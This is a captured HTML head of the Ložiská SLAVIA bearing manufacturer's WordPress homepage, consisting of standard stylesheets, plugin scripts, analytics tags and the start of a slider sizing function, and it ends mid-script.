

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slavia.net/
body_size: 76567
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js html-loading wf-active ie old-browser lt-ie10 lt-ie9 lt-ie8 lt-ie7 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="sk-SK"> <![endif]-->
<!--[if IE 7]>         <html class="no-js html-loading wf-active ie old-browser ie7 lt-ie10 lt-ie9 lt-ie8 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="sk-SK"> <![endif]-->
<!--[if IE 8]>         <html class="no-js html-loading wf-active ie old-browser ie8 lt-ie10 lt-ie9 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="sk-SK"> <![endif]-->
<!--[if IE 9]>         <html class="no-js html-loading wf-active ie modern-browser ie9 lt-ie10 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="sk-SK"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js html-loading wf-active modern-browser responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="sk-SK"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, maximum-scale=1.0, minimum-scale=1.0">
<!-- W3TC-include-js-head -->
<!--[if IE 8]>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
<title>Ložiská SLAVIA &#8211; Vitajte vo svete tradície a kvality</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="sk-sk" href="https://www.slavia.net/" />
<link rel="alternate" hreflang="en-us" href="https://www.slavia.net/en/" />
<link rel="alternate" hreflang="es-es" href="https://www.slavia.net/es/" />
<link rel="alternate" hreflang="x-default" href="https://www.slavia.net/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ložiská SLAVIA &raquo;" href="https://www.slavia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ložiská SLAVIA &raquo;" href="https://www.slavia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.slavia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.slavia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://www.slavia.net/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.slavia.net/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.slavia.net/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://www.slavia.net/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://www.slavia.net/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.1.2' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 960px;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.slavia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.slavia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.caption-primary{font-weight:300;font-size:30px;line-height:36px}.tp-caption.caption-white-background{padding:10px 20px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-weight:300;font-size:24px;line-height:30px;color:#0197ec;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.25);-moz-box-shadow:0 1px 2px rgba(0,0,0,.25);box-shadow:0 1px 2px rgba(0,0,0,.25)}.tp-caption.caption-long-text{font-weight:300;font-size:20px;line-height:24px;color:#333;text-align:justify}.tp-caption.noshadow{}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.slavia.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel_list a.lang_sel_sel { background: none!important; } #lang_sel_list a, #lang_sel_list a:visited { background: none!important; } #flags_language_selector img{ margin:0px 5px; border:1px solid #7c7c7c;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.slavia.net/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.slavia.net/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='wpt-custom-login-css' href='https://www.slavia.net/wp-content/plugins/wpt-login/css/custom-login.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-css' href='https://www.slavia.net/wp-content/themes/envision/lib/css/style.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-child-frontend-style-css' href='https://www.slavia.net/wp-content/themes/envision-child/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-100-100italic-300-300italic-regular-italic-500-500italic-700-700italic-900-900italic-latin-ext-vietnamese-greek-cyrillic-ext-greek-ext-latin-cyrillic-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%3Alatin-ext%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Clatin%2Ccyrillic&#038;ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css' href='https://www.slavia.net/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icomoon-css' href='https://www.slavia.net/wp-content/themes/envision/includes/modules/module.icomoon/source/css/icomoon.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin' href='https://www.slavia.net/wp-content/uploads/Red-Skin-Boxed_5afec7ebb572de07314dc95ff46c83dc.css?uHhCRT7Xkj' type='text/css' media='all'/>
<script type='text/javascript'>
var CloudFwOp = {"themeurl":"https:\/\/www.slavia.net\/wp-content\/themes\/envision","ajaxUrl":"https:\/\/www.slavia.net\/wp-admin\/admin-ajax.php?lang=sk","device":"widescreen","RTL":false,"SSL":true,"protocol":"https","responsive":true,"lang":"sk","sticky_header":false,"header_overlapping":false,"navigation_event":"hover","sticky_header_offset":0,"nav_hover_delay":"10","uniform_elements":true,"disable_prettyphoto_on_mobile":true,"text_close":"Close","gallery_overlay_opacity":"90"};
</script>
<script type="text/javascript" src="https://www.slavia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.slavia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.slavia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.slavia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.slavia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.slavia.net/wp-json/wp/v2/pages/3103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slavia.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.slavia.net/" />
<link rel='shortlink' href='https://www.slavia.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.slavia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slavia.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.slavia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slavia.net%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}
				@media screen and (max-width: 799px) {
					iframe.pvfw-pdf-viewer-frame{
						height: 400px;
					}
				}</style><meta name="generator" content="WPML ver:4.7.6 stt:1,10,2;" />
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.slavia.net/wp-content/uploads/logo-slavia-ico-web.png" />

<style id="dynamic-css" type="text/css">html #video-background-1 .ui--video-background {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";opacity: 0.8;} html #video-background-1 .ui--video-background .ui--gradient {background-color:#ffffff; background-image: none ;} html #video-background-1 .ui--video-background-poster {-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.slavia.net/wp-content/uploads/bg-balls.jpg',sizingMethod='scale'); -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.slavia.net/wp-content/uploads/bg-balls.jpg', sizingMethod='scale')";  background-image: url('https://www.slavia.net/wp-content/uploads/bg-balls.jpg');} html #video-background-1 .ui--section-content , html #video-background-1 .ui--section-content p, html #video-background-1 .ui--section-content h1, html #video-background-1 .ui--section-content h2, html #video-background-1 .ui--section-content h3, html #video-background-1 .ui--section-content h4, html #video-background-1 .ui--section-content h5, html #video-background-1 .ui--section-content h6 {color: #303030;} html #video-background-1 .ui--section-content a {color: #c40000;} html #video-background-1 .ui--section-content a:hover {color: #303030;} </style>

<style id="custom-css" type="text/css">.alignright {
	float: right;
}

.btn-red {
	background-image: linear-gradient(to bottom, #fe0000, #B10000)!important;
}

.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active, .btn-red.disabled, .btn-red[disabled] {
	background-color: #B10000 !important;
}

.more-link {
	margin-top: 10px!important;
}

/********************/

.wpcf7 p {
	margin-bottom: 0px;
}

.wpcf7 span.quiz-01 {
	
}
.wpcf7 .quiz-01 .wpcf7-quiz {
	width: 50px;
    margin-left: 5px;
}

.btn-red {
	background-image: linear-gradient(to bottom, #fe0000, #B10000)!important;
}

.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active, .btn-red.disabled, .btn-red[disabled] {
	background-color: #B10000 !important;
}
table {
	width: 100%;
}
ul#qtranslate-chooser {
	position: absolute;
	list-style: none;
	top: 17px;
	right: 0;
}	
ul#qtranslate-chooser li {
	float: left;
	margin-left: 4px;
}

.ui--accordion-item-content {
	padding: 20px 30px 2px;
}
.ui--accordion-item-content ul.ui--list {
	margin: 0px 0px 10px 0px;
}

#top-bar #navigation-menu { margin-right: 100px; }

@media (max-width: 979px) and (min-width: 768px) {
#top-bar #navigation-menu { margin-right: 50px; }
}

@media (max-width: 767px) {
#top-bar #navigation-menu { margin-right: 20px; }
}

@media (max-width: 480px) {
#top-bar #navigation-menu { margin-right: 0px; }
}

/* PDF viewer for WordPress */
.pdf_link {
  font-weight: bold;
  text-decoration: none;
  margin-bottom: 10px;
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KFP80Y50WX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KFP80Y50WX');
</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
